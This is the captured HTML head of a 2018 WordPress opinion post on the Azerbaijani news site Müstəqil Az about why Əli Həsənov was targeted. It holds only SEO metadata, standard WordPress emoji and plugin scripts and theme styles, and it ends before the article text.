

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/%C9%99li-h%C9%99s%C9%99nov-n%C9%99d%C9%99n-h%C9%99d%C9%99f%C9%99-goturuldu-t-sahsuvarli-yazdi/
body_size: 23869
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Əli Həsənov nədən hədəfə götürüldü? - T.Şahsuvarlı yazdı - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/əli-həsənov-nədən-hədəfə-goturuldu-t-sahsuvarli-yazdi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Əli Həsənov nədən hədəfə götürüldü? - T.Şahsuvarlı yazdı - Müstəqil Az" />
	<meta property="og:description" content="Doğrusu, hazırda işsiz-gücsüz adamam, hər hansı redaksiya qarşısında yazmaq öhdəliyim olmadığı kimi, gündəmdə qalmaq sayaq bir qayğım da yoxdur. Bu..." />
	<meta property="og:url" content="https://www.mustaqil.az/əli-həsənov-nədən-hədəfə-goturuldu-t-sahsuvarli-yazdi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2018-01-28T05:22:09+00:00" />
	<meta property="article:modified_time" content="2018-09-19T15:57:27+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/%c9%99li-h%c9%99s%c9%99nov-n%c9%99d%c9%99n-h%c9%99d%c9%99f%c9%99-goturuldu-t-sahsuvarli-yazdi/#article","isPartOf":{"@id":"https://www.mustaqil.az/%c9%99li-h%c9%99s%c9%99nov-n%c9%99d%c9%99n-h%c9%99d%c9%99f%c9%99-goturuldu-t-sahsuvarli-yazdi/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Əli Həsənov nədən hədəfə götürüldü? &#8211; T.Şahsuvarlı yazdı","datePublished":"2018-01-28T05:22:09+00:00","dateModified":"2018-09-19T15:57:27+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/%c9%99li-h%c9%99s%c9%99nov-n%c9%99d%c9%99n-h%c9%99d%c9%99f%c9%99-goturuldu-t-sahsuvarli-yazdi/"},"wordCount":2874,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/%c9%99li-h%c9%99s%c9%99nov-n%c9%99d%c9%99n-h%c9%99d%c9%99f%c9%99-goturuldu-t-sahsuvarli-yazdi/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/%c9%99li-h%c9%99s%c9%99nov-n%c9%99d%c9%99n-h%c9%99d%c9%99f%c9%99-goturuldu-t-sahsuvarli-yazdi/","url":"https://www.mustaqil.az/%c9%99li-h%c9%99s%c9%99nov-n%c9%99d%c9%99n-h%c9%99d%c9%99f%c9%99-goturuldu-t-sahsuvarli-yazdi/","name":"Əli Həsənov nədən hədəfə götürüldü? - T.Şahsuvarlı yazdı - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2018-01-28T05:22:09+00:00","dateModified":"2018-09-19T15:57:27+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/%c9%99li-h%c9%99s%c9%99nov-n%c9%99d%c9%99n-h%c9%99d%c9%99f%c9%99-goturuldu-t-sahsuvarli-yazdi/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/%c9%99li-h%c9%99s%c9%99nov-n%c9%99d%c9%99n-h%c9%99d%c9%99f%c9%99-goturuldu-t-sahsuvarli-yazdi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/%c9%99li-h%c9%99s%c9%99nov-n%c9%99d%c9%99n-h%c9%99d%c9%99f%c9%99-goturuldu-t-sahsuvarli-yazdi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Əli Həsənov nədən hədəfə götürüldü? &#8211; T.Şahsuvarlı yazdı"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Əli Həsənov nədən hədəfə götürüldü? &#8211; T.Şahsuvarlı yazdı Şərh Qidalandırıcısı" href="https://www.mustaqil.az/%c9%99li-h%c9%99s%c9%99nov-n%c9%99d%c9%99n-h%c9%99d%c9%99f%c9%99-goturuldu-t-sahsuvarli-yazdi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/9284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=9284' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599li-h%25c9%2599s%25c9%2599nov-n%25c9%2599d%25c9%2599n-h%25c9%2599d%25c9%2599f%25c9%2599-goturuldu-t-sahsuvarli-yazdi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599li-h%25c9%2599s%25c9%2599nov-n%25c9%2599d%25c9%2599n-h%25c9%2599d%25c9%2599f%25c9%2599-goturuldu-t-sahsuvarli-yazdi%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
